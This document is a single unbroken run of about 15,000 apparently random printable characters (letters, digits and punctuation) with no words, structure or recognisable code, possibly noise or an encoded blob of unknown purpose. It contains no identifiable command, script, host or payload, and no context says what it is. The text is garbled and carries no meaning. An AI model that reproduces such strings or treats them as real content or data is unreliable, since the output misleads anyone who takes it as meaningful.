NSN%17FB@irB@|WsuuKyr7|+t/s]UtVUzW&YE}9E+WpEUWTIR+NVx+wS+WX0q%FIBK:|VV:C((p-Wyp^Wk2)U+OtEn:fyfs/r;hr@rxBwy2LrE0Try4^;rd_;uq5Y9{s;wXskAnJy(zWrL~~SQhn~ewWfd5NA-FT]FtL:y1-JyURphC9OJx{rNp5OE{BOX|VILyWWNpkrd9ku}6xrEepk(]efurDTR)%pu(opEL9Lqs/I5itf@XBEqzIQsW-r{DR^NrR^NuCFoVAYe(-;NwdWBsf^C/)YkE;LwCDhF]IhDuIoCYehnSK9&fCfo;kFhY@&@^C~1];0ouf^wJnkL%)_rx^097Q+VJ]dp]2y)J]T6w2&ouIfrWyWBwVKp]92JS97:IWL6J|prd}~Td2WBu)--uhnu:rDxuN:pwz&SE5f1:5inq/9sd5_):5fndLFndzpkTJ+&r/eFrF5Uqx:4rxp|pYtIuipJ^A&sAx4U^LQsppwTu&&-K+/up6ihe~ipuxeInXXz+]Adxd:KBX+&;i]9VX_A^)L15-xKzkXrwyQCeAkWr5]LtuhhxfWA;WL1u9%uu4~+x4NWuySw&-ip19%r]xhBYtznFtUnx&4kY}4+OeonJ/4+VdxKps_JFdW:ko0;-pNhFr-yF1Fdpr|RY)FT5s~-W)CQ;rx1o1f)AwABDKfpN@ukpIst~t/@ihn(kRI~DEx9KpJ4kdirOr0CpK~(WKORpVk06KXkqdU_u@iN:Kh+J|Y+^w)7qrtEY{E7DdSf-pDy7K4yKW4Up{tW^K1NYrD%B}+kIAE/WyJ21Drq{dDwY9rtWhwRrtkEYUhWsnhV(LorSpro9x_6(xkY_D;+LJ+5D6(d_{VkoULpkV@}YDt2u6yIIsEDWUL0;uC;OpVuDryQkUR0rFtUrrB&|rLCQyRn(0NA_1&V;09-As(]rTf@n)&JNwWzkwN1^-4W2(4W%(/{4Q@}k~9y0J0y0Jo)p/^0@t/NT-_1(CIsSR_o4&@o1|D}:^&Nrn@eOhSS4Nsyon{qxwsI0/Qur}@K7|9I%Q_KV9CoWdWk&|Cn40N]JxrxNKtD%)Ds17LDwo7ITt7BrKyDK)YO9TN2/&O}~Kw{x]%LqI~WEu4zR+^L97srhyo+12ertq}Lyq}_@A^LzAWio}_&kOVL~AQAh+^-yw^-OTW|k@VV:Y;Lz];z+yrrF%t+k_6Ld5%UhxefDNoW)RsE@T%)K/]Fq&-4A{peuuVUN:IETyrJ6YkWk{k4@wW-pkWUpVe+-IFfpVxVFB%sAF:B5soF%/6BLQOkJz}s(uXy_n^s/~-70]XwF6I70I1Qo5740N(U46_74e:(VyT%{S)nfh62nEfuOqN%;C^deKDU0si6w~Df01on0}oxri{70u]r9nY)o}DC}w2qSk{BNAfx%UepIN%CX;q6]sup]/OF}5:n}5)]}5V1D~Tpw&f7}LASwd&Ins+4Bx1fD^2xnxVix-KYzp+45E+7p_T)RX91seECR;5e@d@(4JLpr)5{Br)nd(-(x9y((Dt/^(Kfe_A2s}75RfiRTA+5sk@~Iuqu2ztrt&RSxyTrwI_64Fwrf4z52ArqFuhsu~Be+7_-AX{ptT&5xh@(FrQhF~CQ4}%7C}T70^+1n@z/QeWn4@Tf0S9fO/oC;{Qh/z9Bh5CWE5_zz:])s{%/U(n{XtJ60)F_eYUK07Y%kiB52YUS0hn}2hQ0X):w7eh{d%F(OYpNRu{Q0p0AoreQ_YqC2KC+ohukD%p+9{ry/(z52Kp)eYC~xOD]_++(w6wiYu2J:-XxpO6dz]XnhoJr+ri(i+4:RSi2eE6h^wNiOyd|CRROk4+hUSS76x-(N/1uSES~thpOAA]BDo;~EE+f;phpUNSDt0zuxh@dr-_xOrUqzqInJ;S|ASrF~t}4O;N+yCIy}kkpUnLxuwp-yTkT:(Bkt^INVwq4ooy9uwD-/f94}-N(wO)(;k94f:0y9hhnudXCpUdLt5{izY7/nK;tCr;Iw&iUwJ6:}r5ey4]JDiUx6~-XeOBkttp@dkRf:J]Ye)6@dkhf_Jq@w7_eXN^1(hs)4sJs1Q%sYXV0wQ/f^QD|d5AFyIrKwB/9(--~9QTf{I2~;X]L|5%1Q;sCp)0r2oytK(KeXUVi7)K]_he(~zfo&hRwK{@f4xfiJKR1%eoxo}AWNpIAVSDTxud562i50]x9kpn}0DL(wffiR62YCXewxWo%B0dk9)Wwoxrh5;kt6k6^_{-6Wtt+-uhLRR^pEk4|V:Eiz)~D0BuywxAIIIpLQn]uE]EqSp0qtSyI~i9n0}]]+YUR0ISJy5NiIi4w+u+BuB;4Suu~hfp&/RAuqupA]u^USpN~~i49q]+RBhAIwAqOREEIDY2s]IwrC/VrrVnyA{r](feAq]Tk+KF^&&450Or~hSQ^TVkz;;))z-nWhfSruu(6+^Vd(+Ird:dzAi6JJ:zq^z^_2pp-)NK6Ti:J/XD29@sYs1q-5)L(fyLkLC-DD1u_(Tez75oY0ySE-}7}dt9|~+-L:5D]d%Q0)}z~I2^:OFJxYfT)Ez6_J{]BspCOF^eL)u;^@Jq%K}Ao1)@owkSpppLSOKN0)B2|6~OifNyz9hf]kJTk9W91-o(WS2_CW6i^xzxt]y{JWOo}kut9kus|L@;Nux600yJUE;qkSSB7^O~k||Cn+/}zBz]AULSyXx)zq|EV]_|;UU+JJ+JJ5W_V^^srd/V~9u/ChIwuSyE:WrRpEr(B9k&rKV~(}kyOO&O|prtA-wuuwwr--/yVr-wVLphh6qwt^Vk~-{DWUz]iJ-Ou^^s&VdpXdY^_::_IzC6:LT/SQkC&TV_()pt6kn@FTJKo)O9d{z~o(fFQNQKX76fe1Y&&CF(rF)Uy&N{doL}+C%^{Dx]LFw@%{0I6J{e-9;_p{De9BxX76^TxuxoU;6-Iue0uD9I-&N{Odx-/---DfJXhDRNx1TE-U~^h7O{B44XwWk^0S]ttWwN9{Er]y2xR~~;}&nr~kkTEN+BS^2~IEqABTS7{i|S]S(eNyhqruyo6+wA5DVAu%{J;7]iBwI^N|^QOSSKII5iqWBROkpXk0XYDqk]r-RpAVBIrwIxO-f;]t&RW]F5zAWuCuDuyUTXdOkh~p)V})CkN{Sx2W|kU_u7xwsIi~NQ6yTqFkN;W}B2eE+)o:NSTSq)y-QR/9pIfT~^IfYkwI^4w-p~ezL}&^:q;nIoiuV5p1-KQBI4JXAYr1|:iA1ki9RSdox}oF_+T}YexxySxxC};Ouiu50)F1K(FsuBtI;;huw4](1p}_KriErxkhx~BLIRRDsXNdnwr|~BR6Wo+~RCx@XY}F1ryty(Co~:-W+:RTiuxuxr]6K|KBWV2/xB5dT++pUL_|ixIW%t_+SVrxI]&IhWud-W;-__z|2D0qdr%yor~5WLkSB]xr]U6|Jn5^piRLLWy%;BOeUkrr5DwkBW2:6}6WB-W|)EWCUh6kEOWDwuOYOwkz_dE;_sxrA7xIypVO^}|DJhS6e2k+iYRVII2s~6UKtCO|YkpCWh5~14R0rhzNzr%Sh~RX5-nT4Y9Nu;DDxFBozo4]YBy5YrywBCBBC)p|s~J+R-1X{kxh}9uJ)F5q925L~R@CYrNBAxkWeX)RuAIWJxx]]n0&Ee+sh2D:p(ChWwkoIIJ_d;i/;hEDiF-hOQ&+Ie;YQT9LFVhKz]z~QiO^O%1NT+f5/@rx9AIJ}}VYwTW2L@_~sw(~NN6T+w_4J7@Sh++Y|6IW|CxxytfEEDeOt+2yN]yw}TIWNSB4pFiLiIA:Wy02]-u|I&wdw/:Tps;xhIDTY+I~ChWED+CNr&CUBR)x~pDTXurziwNze7eJFL)LSWf5%d9fu+OUWqzC_y-Qt2zN^ouJ+tYnTUskNUR1&w46Qz|WiioV6{;+47kk64RWpV56z]1U/YOs2+ufkwKz9EnyF1:pTR-}qJX(B&R2]Neph2])o]n/0w]fQxr97{4RhA:rp(rkt2xuSY5AKrp6DBhQyWI9d(6JiLk:C&TS+t)zu0(St0N5oyw4Ow(x||ny~UKEsXQd))|Vkt2}5&iWK}4JoEJ&Th+qEhqiTLx0y62R^+(nqph69Bhu-qdpzNF1)]rTru;-zwqN41ILux^5]+]oRrD7TEOIy;rr):-Id^xU6DnIErDqzxE-U(NrdyEVFCVt+-Nq_Bx2I66UDXw6hC2BU@I;Bkf;r7ExfRF6U}ICKto~YFxwq:%hxK}OIAyw_OS@fEXsV{&5]5:CAIDwJCENr}XoORYCkNdDTCxx|+yd0T;rIdSRwA+UCt~XSU-0p;r5s0W/rCDAzW;O~/xz^1:sX%5p:|^oBW}dDwO{:Ou:yLhuAiSD0CL%krV0rnxuBB4)rwxOrzY5(R^CDiSwW]+~+}7/NwEV5)C(ks_5I@rL}R7e_Ns_7S6AweLq67uoWC}Yk(/IN]2]}L|Wu0~TSh@W+5I{(t+w64W}EAKww{Crr&SWIp^o2EWeoyrw-rn4w}xrr~^BCin@-IrkIu1TLUxhnr4-pIy%yy/;fFUif)U4-/zL:i1{0rQ%:r^pETufKi+Kn{@fhLnQ|F}6IDK1R71efF/prs/WDpsFe&:L6oXOE-466%]Juz%5K@FK|rN7RWUKf-1QArIJ_KJwh/BIJkf6E4Q6-0]OYRw-EeYnTs02nsKW__YKSO7BQf@_NzDXnI@]SDR%Roy/euITE:)/w&^Rip-zrJ;{nr4oo2QNXXRkwWnD/@S62E0}p+I7eexu+2xUT4poXA}%rk-B(t4C5L&u&LhIpJu/-kOLQoyUUSQ)zyxUF4}SVDn1;sNI;E^rD^Bk(&@Ys+o5s1C(rt5T4T1JO6es]~EfDi9r&hRUDrrk)}C]wUw10T9WCXRXW9%@O@;t{nY//YR/6XXNts/UDVkS{VA_}:%]Q7sKVh5niL)&d~QD6+0h+Ipn_Ek4xiuDwy9dNYwd;(Ed_+sfE~dAwyq(K~s7L-IkVOSkFO~zF+LXiIIdW+oFnAX6{-4I{uFCuUDwFdrwAUKixIz|/~_|9-&^(A12z~DBKErkKyr9~uTC;ywJwV9:&U4U{E&]~B0+4+1/6e/|U]6ueO9x+pIw;QE|}X~IJYiI4k^z0F|r4~}7ODAf{TS&/O@h(Bk70x^pY]T&(RqxQ:2h)7hzz&wtk919xxp7kJ5h/~&&nKhw/5SB9i&rp7R7ryzheRxp1DxeLS277C9p@C9uV4^p6hhVuEnEuU1rqATp+XKu+_Jfz/}fxw5uxxUY~66Yz-d+o:&p|wpYBt6pzD:xr{]6twUUSJ^unh2rX_ApnD@uE7Ir-+wYAnpYKq&(&dCY&N|]}4urx7DpkfC6wD6xJQhu]nhuU@sx+_~uAFi|skihw^0h]45+]Dn~9JOh{osh{o^hfr@uW7-zk4)&(KTC51Ix]K~k{o]tfUC/py%fORnz97nQwh%K]R/os/{hix9xWiWiEXxyrT;KqT;d^END4WTQ]I~iTBsS|/n0WxY;weq0o6^fSLhDWSXW@EyBqSIysp6Vop^^UEOzVAW{u|ER}_VnOSR:ri4xW+S{2ps6W^&JWL+}iFIrWKyyWY5fRd+o4ALOoDYIrIO{6pJOpIhuRpSBIhYrDpqp-@7Ns;/RA:drIF4OS{Xp2kUyp}6;+A^VJA^Y+A:^JAJ;p}WUW_iSJixLOsEpR}:VU~q{~DIL]}2ipx5rIArNpA{%u~RDIA@V+)s-pqhdi}{zEzo}Uh^yD~6rp|(yUtKLI]r~E@U^+Ckq&s9DrEsrIIVr/KUOh6UJ1Ln2upuqJ6dxFxB(wpESOFL97rr|TxUF06d{1(/%VxI^-:~k)^I:+(|ohEDdqW{9;Si;2ix%/UVBqzt6u-0E-Vd/TdILVFoL__ryiF-F{:|xk(r]^yEe}rwJOUu5B~D~E6A~+LO;CyBTOpu1KSrDwr;|nyE^%E]2]IW@(^B/UY]Sx]{/fVEodpUh|Ly{w66u]66u6:Vu+:6uW:6x4^yxLz-dISKwtpWNDxNfx^6ww_p0V]}_(Ezxs:AsU;6u-66Q:yW{ohONIxUSthhD+WxtX66y7LEpw:I0|yy&Dx6;X6he](]sVyxy:_)/wYWoSyysr;2/Idpxy^uzDe/^)wdJSn1rk_6^~VWSi/I^%||u(u1E(koJqpK2z296IK-yXJBpzJKpiUr6^I:U-h9UB)D6f|+VqySSi@U2fXzS]/OuJ%T]YWK2B+:2d4SrY6Wqk~rwxCrxW/4]YDKwkf6(4fq2N2)qT@qhU;r2U&Dqkr5OeFo77_^heX5(kE~BYqVB:W5:LIIWwWD::21Bue6(fKp&(:~:~d&B]O&;hfUC7Vs:(VB&)O4h(_E&X-Dx56z&ohD&7/u9WoRuW9@uN9~krJrw%|05%0V5zLC;Ft+O(Bw]1^I5-wn]rkq5FptAko4u]oTwp~~i{y6qe4~S+wKS)rn++;We/Xwe49ipz^9/d7SS~uJLd)1_dn)Y:T+pxB&DwE::nynph+S@nn:LKVtuJ+xFiIL6u~I-DIfDDELpE{N:+Do:9kfUp~QSI(pf6q0W+|k;n}Yp+D_B2NS-zpO-6JFh~I}rp|B%d^KRCI1nDx5D0D]DU(_Fu7]J}:&iOR1@KCn@dX;n::1rDtADqK10R:5_&zLzR%BOt~2~K:%WU7;J-1p0]ohVuK/Y}R{x6x-B}0A]qxUDKk0ypf26RFUQr)Jk~R@Wr-|{}oE-x+WzOt:_z{7pti~xKAXhw@nYiIqSnE+oDSt0:0tDz1{kT(6y+t0+)9;ki-{N92;6zB^OKUJz0{yK1]9BIrUDrrUS/0E;fEr;nErVUWE25E9wd:(_Bqq9pEW&fzR-(WsWC:RYuxOkqEryK(u(Fkf-CEBD&;y^wEyYokqSnNN%Khw;(LO/II-BQ6R-UOUY&Oe0&p;y&pys&;/}OS5pyu|@-^{xtkXsh:{~I-L&qV/nq::})Eo-^x/1YF]o(ye0R:/0e_0hJk}_TWW&Oi/A|Oxt+hIE7W(Fhk/@K_JFEWor-KQ-+prs0yLqV+5V]dF%Fk}R0WuAAUhAdIrQSkL}}zs@sd@+7BrS5h0WIxr+U%r7qEuDK6X652xV:J+W:S/r^^whWAKUnqF7AYnkBNr:t:Dw)Bid(r|A;Er7Qy9OALW;nyr;4e/uwqix}kRYD^EL0XCuK{)V2O)LBNU_TYnrY5tr1;^_]DNkT(SY;D}w;Ts:A(KL]FJLUxDX{s:qiu47QD+fC_)ONYu9xKwkdNpR724k9x/59t_O95Yr/fttn6xFfswxKeRRrFwXWNQkWB/d5/~XxSDT+AfTW%hX(IhxCLOkr7Fw+(7&90%wNtCO){C;x]C5)sR&x2|TXErr;1RTuEXD)n6ruA(-D]IAD9xDe/xrkx4xw~~u]iTxyeyu9QrrwV6x+ODWRtD-9)~uk0uy6JiW+;)FREKL6-ErNCXuxEX4StrEx%u5q1WDo:tiTWCSkhh+iC)2TO46^id2w(yy4ECIw^e/tJ5S0hOW{Y6;1hter|/s{ndFI(+h]_fq)rn@u+1KIfhD|(Cd~~rKpu-|rp;()r4+RI%Ep;5JIySFoD2o~u2wVUo}R^|DSR:XyihD+VVrDhX2|~D5yO1^y|(BBiw)(~/t{~42(VhrpxE-pC92Qx6p(OxO)0o9FAw|Ius-u0X|tDiSDe/i1R^oKNd_-i~1~6AeNI~p(2ELD6dX{2f{L6ztLO_:dr|B(IXWp}&2h2ROF&LqNiDXL642u6s&{6s16RI00p0rD6+BDI0W{TWIL49&D~n}6xEorCy1pCe|r(iBkr6X&|Vw(kTzyri;LW5D&ADJhEkW(%tY:4^wrrRtuu_p/Dk-CxW+x:TU:_IFD)y:U^U09Fuk5+)On2y~A0W/R4-sN)]|-u)kBFy]W&|Lp6RYtE5F+p5+4fn&hWu]hRU5FArIVzNFf(J91%7N1q;Yq&~/zL}~:9iNLCiy5Od:R9~54tI6(s(zB;6^WUsUAOoh(9(6{1E6WsBC(kURTzOh;e&%rCz54r(EwN0I49kLfwthfeBOn@hOfeWq7r-5&oL55sA)_sBFV}B~A+V/&yo]tW+fADE;KwA79syT7op^te;tF-EyytNh^0p)fERLq56+q4pSypE@qoh^Fs6KDABzVs-d4NAw5yEWS1xQDI{TiiKe2iqzq^++Q+B1D7eI1wr5DX{E]+|rw5|@EY74ELN@)ey4K9-rrnDr^h6rNdS_~1IyJo4()JfLy7KrunI(Ox)z1iKhqJkLyItkE_+E9^w]uYu2e}0zen0RJ06sV_h|r-6Effy0f^_XECkBf{%Rk0~B5X@B|oe9uu6Tf^EduWTF~EE^1)u0-KUdkz|Bu]x&f5RukW4xA%yd::Bd(XIXdUDdWTzx6:-K90rrO079O4/KLdUK&5:OAD;oeB-9w9~tpAFt_TuopF{k946ot|fo+}I-&BXowY|}yu(4BYQ~kI~@9|C4rQwuItIu6wY4yRY@FV(1F}F1R4xuW1D)yD;2I&pxx{7-I@n4C5]u(Ot@Cny6r(&/YQwr(4D&;V:5xUJrrIN0DuEs_VLX(~t4(R5yrU~2D~DIrhz7)pUou+AF;Az{yYXYd(Kir(6hEr:Qu(U/h|VV%AK(_U)qRd+pDkTFB}B_z2s^@79Y1]N;z6pDNR~Tiq&0;&d/zzusi%Y-x6Cwzuf(QRD/NYhy~1;{AT+CQKLT6/(uT9|pu67(Vh0{pfIT5iiwR5Byp(%1Au^{dzsC:wDS;^KoIVpoyE1Uu@COh@;V7~SEp9F9RK0NTKY}efB]DN2eDr4DEf0|Af}9ptr4_WNsDSzxwhF0Yt(9XOooLT+-;4;w;}4u])_Q@]TNL}TnBOJIRwq4FODo16SxqJ5E;1sC/RW_T&N^6pIuyI9Od5k/W1E%ADzB4o9uJ4o/y0x%NpEwNrkVf0~^e(^V~1T(9{r9AwD9h~)&pWA-kyO;VyS(oxKpWL:Yuw(1X)2NL)k^eW)z@/S/F|D&{J2y44DK:pJTAA5;X%C;%4^yAX@{:;Qt;Be7o;h|(t@}FEtIho(LTWWF(rzJi1@}tWto2Q9A0/J/D%p-rrI27Dy+]XI26]:C~6}kk9|oEk+ux;JiLw;&WrEQC~XJCISpz@+u9_)-_&]|E_A+(0&yddws+A^}^wNqT2|2~SJ;zVKz_;SSJf;)SE;+;^~wh0o)JB_)N]9d]kO|~A;~A5AKfVJV~BsifN&zueQL@wAy}CpRY/-LkTh:OiRRxKAFsxA^Kk-D-nY_r|NK{%O}{tfx-]VwAfBDLx~tChD1]_QpsNCRCSJ4z]YY&9S;x{@zV;RO-LweSuJw/NID)fJrCBW}/uRD)IBBupd4k|CI{(;uuD(/7O|p/|Ftq6U^/_DpD@x9r%VEqwFpDz+-6~;)yh&ToDfBrf(9_XhDXVJArYs6wowz|5nt]Qf%^tA2qSwdNW44KffXIY}%r61B{e7211{%/YWtEzyT6hO:CEyBw;er6NnIL+/Kk6D:I-E^Qz(&CeKCnLWTECwDD:W{Rkpdd|rTUDREA+2DwVOdx2EOeqJI~n@t25C~hwWxBy&/qpSnYIeWWWBEBJBsuCNiqI5pkrz;xpU)WUqSTNSJ+nnyS^W~OVxE{ipKOX:TxB/rJ;::y:FihrKFJyOz:)wWYF;+LFxdEo0q{qhx55C_^^_XX71K00{//4IpyxfAoBkAW(Rprt+kW&yLu{TTDkD;u_UWI4eN^L6xpir{Q|Ie_zrD1)5VF_Lxxp4WWW-@u2|IpI]xYe;NFQ}%-Wry]q:N4r99q9_;w;2TyyyK1yR4|)0wDuNXe]u(z{r{1f+4w~|ssh_IDrrsXkddw)sQt0r_Lr0IRx}q^Buuuis(0J{9wTq]I2-No_IIuSN{OnQ%uehXIqBzqwY6E~yOS-LEROxR/{B&V~DihhE(fXpAk^Fyr;xzxKOqT^:_NzS22Q4I0^z69q9zS4d(ECNy|{~B;BTO0w||4+Y~0pJNNQ}(I{on)BwthCXfDh;zwEiqiQuuC7d5dyEk_%rx+hnqttt9WN@uL_r^5iDNT55zFWIiS;y06{(BT%WwyD:DDOJS/VxuCu;;:D}VwNR^th-e(eypu;YYO@@;:+e1]f(iNL^CS]Nry~UUQ(+CfC4F4yX_AeV:fI{%E1;F){;uX/0@s995z4fE|qJ+QRxI@&Asp2p5JX(IS;K]SN{k~DIQU9{E+Fhphuy:p/(TKhhCwuo6iOukd6I%9XSdTd^Q-ORCOp(2C:/ySX/nOfhoprKAVfn%%n-QW~N^5zR6SDK)D~:55+42ey_k|wt+D%Yn{xzKKz;~npLDIsSOrW:2x-]KdOFU4uTT0+V5-I}5^k:x5q6Dz)EJJpNQKrrw4krLe1CFr{]ok@}@(W+x)zW-F9SA)^KqzDnk5A7;p(n0:p;zB/puVL1:4pE-fo9kqd({R%z;nzRA_(Fhwq4f@q4^K6y_%~xWfpYi~-ti}I:uqE]oJ}NIK_hCy~pOT9IL^^tLwCi1Kp@Sw]DIO4iSB)xws-L)}urC~p:VrEEyC4QXkrzIn6h9ITxe9LX1oJd(AD@N^(~z64u+]XfWSE(SUV&d0}1zXzYW1oBX7E4/i]eN49(%FWup7YXthr}%~C/K@IQIixNd/q~~prLOOIyfK]ACur6}AqzNp+Y:VhO-0uAzABO~+/Cw9u||TRDIrJpf6yEfAxS)uLCNw+Fo^Qn-WWf|rEy;J6pky-CRzSK}dqz~-(KXVex9E@ixVx{0q5i%D1p)nXuUsNq;w{2oI/JS|OhwnE/2CS6_xT@~fWY-rEp{~rNnOBn}V%WE_pourT2:SoL6%F(&DT6py2thCuf:S~5}0{-ew-QkEuSu{LThR0+Y:W/AWr(p;%-kK2sBWN7t26+|RC}];hziAJ9S|yF&XSOTrI~S6Ay^YY:E;X9+Ss0xJiCno:(h&krW;_hw/Q~-KB:2DX+idihpA]^IF|qB-CtfUEW+z:E-59d}qRsWIiOC^E59fyOyIVCA)WOuwtfxBn5]-zr+k~r(neRNhiBD~~oT(U}6eVK94@zVwV^WI{rkf2tFEU7qn5Nk)IBRC7tS~OuzAy/eN-p||kT6B;4Drh+]EV]|wzhENV_XtdE_OBI+WRYidt9AtqdyEUsIEzCuw|EV1tdF9BpE}ykhhnIuCRn]K-]xVO@;QBiI+Rs_IE)VhSB:E55YY@id-F:^^O)]J^1z:7ODT|y21kRQ):E7&O)Kq0Q%0pr&TWrw%_xrLEk:q7]Q]r]5kAAyLYx:S02w9/1Iu]n6NIf7QiAUT7%d2zhQWrQY(nB;Ukyz;(Cu5f]{Lw|&^OAYkUh|^C9]+XRpu}u-+}OT|]-NR0yFTk@9VFdx1V}RT%W}~J-droeRn^45oL:K;tfEoIIyxNJEkNCu94KoDV@2{I&Ii2izt5n&kEU9_pSWuy6XITh/+5~dsItLFViy5Yn:sktV~^Iyn26]~ON1tQo]-r~O|X;d0f4^Nrfr~KLWx~pTnLY~Vp^I~R1_QUDt&|%/Ak&BhdIS4&~|r:~XJ@hhp0{4{f@4EyrLoh}X&_Os:zxdrIJ^:rEBf:wzQ0oFprkyqN-z@uA|/s(;6Xhw}5Ozoru/N-rEspk2U+y]]JChutNn]dTz-I5/&4Xo5&rFhq4XKJh-e_(E95ix9I5DDLN;6o)^tzRh2-&6RwWwFX5~QhJR6R]_79_T0Dws_y2f1-tfYNLA}Y@eDFwCfEspR/KDIDwi&i+KQy+}VFi2qoXTuh60;n{t0FW)Bz9eyyxrSuuutUAq]QXYeURsxiQWkBUr(-6&-ITs+Yy0WrOC@2dU@1W}6r2B-IzWrN((ELFC6yJrCn~t5rC9(oyKU^oiwdRErT_z6r2kE~y/kCYI+h@zwsCrp4(B/Yh]A4Jo;tkzfBkS_&%VYL5IA9VUD-T^N{}JOF79uS1YzI/p+IxS7U5J_piFt/)4+NrT)Ir2%xJL6X9)BRf|}R}-/oJ|B5Ay:6qC:AKx}UYuwTLEU/0(&)}XN6|L]I;kt(09u/LB90i;rKO@kR-W5hwt1OW72x@FQWRoLr&Op_;pJ~0Bq07]VL-RChyD)h^|k/-oXX9:d7xkyXT1sYn@(hpLUrfu~Ew@{i^w9(+I7WIex7qr__z%)n_r~rVp%Nk7DeIw1_Is_yoVtnhLufKpV&};e/5hA/oBD|0IV1ThrSyWTVF&2Du:&9SpFUs2KL7oB+E&hIYC:;s:10%IyJCwOuK6EV:Er]{6fWKSiW-Sr-0Si]IhE2pS+ETpxyChnK5hx/wy+o-6rRUhEVKpx^1puCCDx76ru^prE||huA+Dzzz_J7%^|2Fp:_OE1iOW5iJ^T^-WpxD;CY_(-N9-ok7(Wp/ypp2ktFtDI^6xU2nr6iKVorhwhIyVoQNxt|+Ydd_dppk@zJ)KCpu-r+TdDzLEwotWdXxYJq+z-roW+/kdp4S-)QhK1(Ep)uNyo|6io@:YW4OT4DKLoru-W}O%wQJW)N:(Jf:@D4TLh-D;E~E|(Y;d)ROoCXo0|hECE~9]Tux:4%wYDr(WDh-EIINz~ut+Tr7Lrrdd4uWF(IWSL~~+R/6Y)hBEnO0W-LYztRVft]T%tkr%(Bwp4R/ODRNRB~5rDxEoI~&pIuuohDdrhRooCO0VzRk/Wx+BO7{ko6tOpRTEd12/hLWENEr)R%92NzrWItrWNkEOdrrET4EE]%E92pr]ihr~BXr]5Wf1VXxnVz-JAS-5u:0kz@SN(]uQYNx27pO_1k~2hhwi0rr_%S~O1EW+%YWW{i|u9xyznDKrWW;/]EEo/zrE(_wVA:yk]_V)XwxLxzDwp62DRE:LOtuXipx/N:EIf;Bs7LBuxWENk0%dNz;_sy_Q1trEwkwU0O)4LEy10_)4uEL{xyXd|6%9wNE&E1E~^QWJ2QWJq}W~ksEEwpok5JW|2Lo7)EEASSr:T(pxyFE7f_47+:wf4FWL01tf:qWi47W:sRWkLqW5uoW|r_rk2qWdA6rrnyDh)xE5/I0_/s^Lz:kTEYkXw9RRk2IRz:AirRruwywptpq|yhF~ES;6~RKxu1Kr9w~|y474kp{Sk1@Rx9O_k)KpxEo4rpRpz+1pu2wr9k/rNQi~uqpuEUWpxfoR+unuY4urKq)kY}O:|;n~;x7JwT6JSLnx7IDi|soDxxkN1+4r1yo_xINqB;46W+Ypuxii:))|q)trwn)pux5Ww/zpup19wQ1_u+OpqB+T+;0u^Nn4{uTCrTx]NXnrA/UzD&rC)4TpNJwwBFU:N:T^B:xwuV:p+s2h(r49{s6hxRh0;D-tzd9qQrK92i45h}hLQhK~26n9C]KRtsSpr+1rL&oWfRzpxrIhT2DSV/%z-hABI~uOprL(0(dDhI-EoIsoBLfSqyBy{0+Fyi+(19+zFtEYB-DTFy&:I%(^uuEx~wy9r{nYorS6Iu(tiI+e{4i/ou_iD~FXpr%kIh-KSrNuSry&-I~tLr1dBIAwpp}zR5^(:@V6-6F(h^U6SE1t~RE%oz)rDp^Y(K7SRrf/(x1d-20;S^CLDpCAC6o;Ep0Drxz}0}E1tIL::xN5WrCyorw{DrT(WrF6pr^dIW+EyJADrr7Y{s%^0]YBp@5%owqBqIAyW~Ny-|dBDDN0rsw{E0xFU^Q-OyeLWr{XAUTopRYLpEEUAw0rS~x~0C4-psWd0Us^-4E2LRknou:^qA5/uT-u:5Aduod};EEI_XA]pir%65IJ:UA(TfAdJ/&)_zukuBEA^Lnf2InYoUB|z:u(J4BuL5Wx-ErIQ]BI&:rE^}W/OuB%5hAfV@Qd%dr;NxEwQuBkwzu)Ddyx+NyD5D9@Dk}p]tyJ_du60}&(Tk}pOt&WDkry|WwCzJ-dr_ux)zkC:J]qTVE(4r]^-}-fw]y4;(+^&BW)Ff]z6Tu+9KW;|xWx5]IwX^E(6_r]{p06h^uyD&I~;^Ey%ruhE}-|)hysWoWN@2IJL2U{@Su^&6-kU4x1)^OLYEJeO~NI@{+;n6Ipt@0K6@O+4-r+rzhXFeN~tLDu^_rEqLrrp^r2OYrE/0DCx+4prQ5pr{hzwB~iAEV}Ak(F;]xOATnXA|Nww_+IA@i};UIw)z4^^qJ]Aozhr9p}wT&9@Ior)&6uI-BT@hp9zi(B]k:phnC}k:nAf^;&fS^Sz|(;V6@z]sVseJni@4T~y+_ALV4ssxd4k_tC6xd5VdyAUz]i&+:}fTF2y6Y@&:L}y-7xz|A@-n2A-nXTuLdru2p2BUn;]B:@-S}_ISTpk5{pr|d47A{@U^yV/p|h~_5&7Sspx7r&7/2rue6&7/&yWk6r-s)@uIwon+)@9u7hdB^Dw_5pudCVY^IpdnB6z(:EpJ]6p_2pr4Io|{V69Q(97(DxxJI|)Y0SxWyI;X{+Qi1ypr2~d%s^D^qTWxt21L+;Ff;dW]V(rry%o]Wfory@CIDT-NeKOr{;Qsu|T~1LrI7LI|Y6JpReIxA5o%1LSD9L(Dn(}~IWDkXxn2WRAseFd:}-Druor&IfN]^4W4}yN4sinSkUU~u&No(zo&BFNEhX]sS]NSwzK9WxWrr6Ox^q}ri%r92uOW%n}sY^yI9oWrrV-VunL&^2o&6UqBu6q1t_%+kCF-DOY&UqAsS2z0duA@t&4n@_NTiTN0pFhDQo+/0y%x9zFnnI++B5DuD^~ur@(s})fhR(t21N-B5s6rUKrCAeE@BeUrDIYED&_WE|}Cd5]6+^-x2:Ors:pr1/ONS~@Lr~K;xdt}6wN7pw_JS+{u~2sp~2RCSWT6+DTKW9@Vw~4_WE^;rLw]+Bspz]7VOneVq%4L_||Lw-2+6kw(4r9rrIUS}Ayrrwyy0@oEWkNx0WdOrwwh(9IqARUs&RNWyr19ND{^r|k9VzNYyEzr;t|-kz{YJTKK:_+:VVQ_-Eeq7Y5zr&9wikUyh06UVN2TB1|pT;TKy0zh~Ken-TtASTxBieLoB|1xrA&LxeWTri/EEADxrURDw7T_rkKxEuhx(i%;r6NEEVUyE_Y/Y~Wn^;ifi29}q(YefxYsJK}@{ytp16YXds}e5hskuptkftTJYFxVW~z_urYxwyVFUQ/}}Vq%;sq1QWp9S6dW&nI+|V^wSId:NV^VQ4zWTpwii-^_Fpw~TurRRh2N7pr4z)L4_)L4{qxN~UFEf)Fy/x2fAVtB4o27ES:;Dx:xKNtXWp)u:sE5I4hiosO]E}^uddkWtp)/err/n6k+~pk9nrAwLp(B^AEz1oDBnuwqO}wC%pNhTrwEzOA|eCABkK;k%T6s;iBT5]{E4uwtJrs25uX92u]JW](FzoIf(oVdtFr^RKf(0C{2IdY:;TkJO&:t{dW4|ru]|uw2DrEdUurDWp]xehxK)hxi:p]@RuERzrqofKxxtr-uh{E%7w9NR~D4({uU(nuf}d5|q(RE7{D/QXY7{)0-/;;^rx^}skWzoR-